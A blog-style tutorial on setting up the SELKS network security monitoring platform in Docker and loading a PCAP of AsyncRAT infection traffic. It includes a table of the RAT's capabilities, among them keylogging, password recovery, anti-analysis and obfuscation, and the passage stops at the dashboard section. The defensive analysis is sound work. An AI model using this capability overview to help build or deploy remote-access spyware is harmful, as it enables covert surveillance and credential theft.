Analysing PCAP Files in a Modern Way: Investigating AsyncRAT Infection Traffic with SELKS

Introduction

In today’s cybersecurity landscape, the ability to analyse PCAP (Packet Capture) files is a critical skill for threat hunters, malware analysts and other profesionals. The increasing sophistication of malware, such as AsyncRAT, demands advanced tools and techniques for effective network traffic analysis. For many years, professionals and experts have relied on Wireshark [3], a widely used tool for these tasks. However, the cybersecurity field often embraces any approach that proves effective.

This blog explores how to use SELKS, an open-source, Debian-based IDS/IPS/Network Security Monitoring platform released under GPLv3 by Stamus Networks, to investigate AsyncRAT infection traffic in PCAP file. SELKS leverages the power of Suricata, Elasticsearch, Logstash, Kibana, Evebox and Scirius, offering a comprehensive environment to visualise, detect, and analyse malicious activities in network traffic. In this post, we will guide you through setting up SELKS, analyzing network traffic data, and identifying indicators of AsyncRAT infections.

AsyncRAT Overview



AsyncRAT is a powerful Remote Access Tool (RAT) that facilitates the remote monitoring and control of computers through a secure, encrypted connection [1][2]. AsyncRAT is designed with both functionality and stealth in mind, AsyncRAT allows users to execute a wide range of commands on the target machine, providing comprehensive access to its features and data [4] [5] [6].

With its client-server architecture, AsyncRAT enables seamless communication between the attacker and the infected system as shown in Fig 1 [2]. The tool supports various functionalities, including screen viewing, file transfer, and system monitoring, making it a versatile solution for remote administration, surveillance, and exploitation [4].

Its capabilities also include anti-analysis features, ensuring that it can evade detection by security software. Overall, AsyncRAT serves as a robust solution for individuals seeking to maintain control over remote systems while remaining discreet in their operations [5][6][7].

Fig 1: AsyncRAT

| Feature | Description |

|---|---|

| Client screen viewer & recorder | Allows remote viewing and recording of the client’s screen. |

| Client Antivirus & Integrity manager | Monitors and manages antivirus status and file integrity. |

| Client SFTP access including upload & download | Enables secure file transfer capabilities. |

| Client & Server chat window | Provides a communication channel between client and server. |

| Client Dynamic DNS & Multi-Server support | Configurable options for dynamic DNS and multi-server connections. |

| Client Password Recovery | Facilitates recovery of stored passwords on the client system. |

| Client JIT compiler | Just-In-Time compilation for executing code on the client. |

| Client Keylogger | Records keystrokes on the client device. |

| Client Anti Analysis (Configurable) | Features to evade analysis by security tools, configurable settings. |

| Server Controlled updates | Allows the server to manage and push updates to clients. |

| Client Antimalware Start-up | Initiates antimalware processes on the client at startup. |

| Server Config Editor | Tool for editing server configurations. |

| Server multiport receiver (Configurable) | Configurable options for receiving data on multiple ports. |

| Server thumbnails | Displays thumbnails of connected clients for easy management. |

| Server binary builder (Configurable) | Creates executable files for server deployment, configurable settings. |

| Server obfuscator (Configurable) | Obfuscates server components to evade detection, with configurable options. |

Table 1: AsyncRAT Features [2]





Overview

We selected a random ASYNC RAT infection posted on 9 January 2024 from malware-traffic-analysis.net and utilised SELKS to analyse the associated PCAP file. This analysis enabled us to identify the victim and understand the events that occured over the network. We then examined the files downloaded by the victim, which led us to discover obfuscated malware embedded in JPG and text files. After deobfuscating these files, we reversed them back to their original form. To confirm our findings, we submitted the files to hybrid analysis tools such as VirusTotal, Hybrid-Analysis, and AnyRun. The results revealed a detection rate of 57 out of 74 on VirusTotal. Ultimately, we successfully employed SELKS to analyse the PCAP file.

Prerequisites

Before diving into the analysis, ensure you have the following:

- SELKS: A setup of the SELKS platform, either installed locally or accessible via a remote server. SELKS GitHub Repository

- PCAP File: A packet capture file containing network traffic data for analysis. Malware Traffic Analysis - AsyncRAT Infection

- Basic Knowledge: Familiarity with network protocols, Suricata, and the fundamentals of malware analysis.

What is SELKS ?

| Component | Description | Link |

|---|---|---|

| S | Suricata IDPS/NSM | Suricata |

| E | Elasticsearch | Elasticsearch |

| L | Logstash | Logstash |

| K | Kibana | Kibana |

| S | Scirius | Scirius |

| EveBox | EveBox | |

| Arkime | Arkime | |

| CyberChef | CyberChef |

Table 2: SELKS

Note: The acronym SELKS was established before the addition of Arkime, EveBox, and CyberChef.

Installation and Configuration

SELKS can be installed on any Linux operating system or Windows using Docker. Additionally, there is an ISO available for SELKS; however, this ISO does not come pre-installed with SELKS. The author has been using the Linux version of this ISO, which appears to be effective, but it can be utilised in any Linux environment. In this section, the steps to install the Docker version of SELKS will be outlined.

Basic Installation







In the terminal, execute the following commands and make sure its look relatively as shown in Fig 2:

git clone https://github.com/StamusNetworks/SELKS.git

cd SELKS/docker/

./easy-setup.sh

docker-compose up -d

Fig 2: SELKS Docker up

Accessing SELKS

Once the containers are up and running, users should point their browser to https://your.selks.IP.here/. If Portainer was installed during the setup process, users must visit https://your.selks.IP.here:9443 to set Portainer’s admin password if you select portainer’s during setup to main your docker.

If the setup script fails and users believe it may be a bug, they are encouraged to report an issue. Additionally, a manual setup process is available for reference.

Credentials and Login

To access Scirius, users will need the following credentials:

- Username:

selks-user - Password:

selks-user

This documentation is also available at SELKS GitHub Repository.

Note: It is necessary to install Git and cURL.

While this is the general installation guide, it is important to note that users may want to bring down the Docker containers using the command:

docker-compose down

Loading the PCAP File into SELKS

The reason for this step is to load the PCAP file that will be used for hunting into SELKS. Peter Manev recently demonstrated how to do this in a video with Dr Josh, titled [Network Security Monitoring and Threat Hunting w/ Peter Manev [13].

After the Docker containers are down, the next step is to place the PCAP file into /home/selks-user/SELKS/docker or whichever location is preferred.



Next, users will want to load the PCAP file using tips from Peter Manev [13]. As shown in Fig 3, 4 & 5

Executing the Setup Command

The following command is executed:

./easy-setup.sh -n -i tppdummy0 --iA && sudo -E docker compose up -d && sudo scripts/readpcap.sh -ac 2024-01-09-AsyncRAT-infection-traffic.pcap

Fig 3: dummy interface

Note: Fig 4

Fig 4: Network Interface



This command runs a script called easy-setup.sh with options to execute without prompts and to initialise a network interface named tppdummy0. Once the setup script completes, it starts Docker services defined in a Docker Compose file in detached mode. Finally, it runs a script named readpcap.sh with the specified packet capture file. If everything goes smoothly, users should see a terminal output similar to the example shown in the provided figure.

Fig 5: Configuration_node_selks

SELKS Dashboard

